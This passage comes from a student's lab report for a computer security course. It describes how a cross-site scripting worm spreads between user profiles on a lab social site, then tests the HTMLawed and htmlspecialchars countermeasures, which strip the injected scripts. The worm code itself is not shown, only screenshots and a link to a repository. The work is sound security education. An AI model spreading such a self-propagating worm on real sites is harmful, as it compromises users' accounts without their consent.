



Okay our poor Charlie has his first friend Boby and has been injected the same malicious code in his profile just because he clicked Boby, who has been injected by Samy. Success!



## 3.7 Task 7: Countermeasures

a) Activate only the HTMLawed 1.8 countermeasure but not htmlspecialchars; visit any of the victim profiles and describe your observations in your report.

Log in as admin:



Follow the steps and find the HTMLawed 1.8 plugin.



Activate it:



Then log into Charlie and clean all. Then try clicking Samy.



Charlie becomes Samy’s friend again.



But Charlie’s profile is clean!



Then log into Boby, who at this time has friend Samy and malicious code in his profile. However, by clicking Samy again, the malicious code in Boby’s profile disappear!



For Alice, all the malicious code has been modified and become no longer malicious.



So the result at this step is:

|  |  |  |
| --- | --- | --- |
| What happens | Victim clean | Victim injected |
| Friend or not with Samy | NO→YES | YES→YES |
| Malicious code in profile | NO→NO | YES→NO |

It seems the HTMLawed 1.8 countermeasure can help to detect and modify possible malicious code (removed all the <scripts> labels).

b) Turn on both countermeasures; visit any of the victim profiles and describe your observation in your report.

See these php files:



Use vim to check and uncomment the lines about htmlspecialchars carefully.

(only “text.php”, “url.php”, “dropdown.php”, “email.php” have such code and it’s not necessary to modify other php files)



Log into Alice, and see my profile:



Do nothing and just click “save”, and then click into my profile again:



See the description with malicious code was removed automatically, since HTMLawed 1.8 works. But we can still do a test to see what function htmlspecialchars will do.

Input these characters:



Then click “save” and interesting things happen.





But if we click into the profile, it still shows normally:



## Thanks

The code mentioned in my report is available in my Github repository: <https://github.com/EnzeXu/Computer_Security_Enze_Xu_Final_Project>

Thank you so much for bringing us a good time this semester, dear Dr. Alqahtani.

Enze Xu